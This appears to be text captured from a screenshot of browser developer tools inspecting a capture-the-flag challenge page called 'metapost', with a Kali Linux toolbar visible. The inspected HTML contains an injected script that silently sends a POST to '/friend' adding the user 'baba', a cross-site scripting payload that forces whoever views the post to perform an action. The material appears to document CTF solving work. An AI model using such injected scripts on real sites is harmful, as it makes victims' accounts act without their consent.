 https://metaverse.lac.tf/post/48f0f51f-37c1-4212-bdf7-4a8d2fba9d74 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
metapost
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML
<!DOCTYPE html>
<html lang="en">
<head> ⋯ </head>
<body>
<h1>
<span class="meta">meta</span>
post
</h1>
<p>
<script>
let xhr = new XMLHttpRequest(); xhr.open("POST", '/friend', true); xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xhr.send('username=baba');
</script>
</p>
</body>
</html>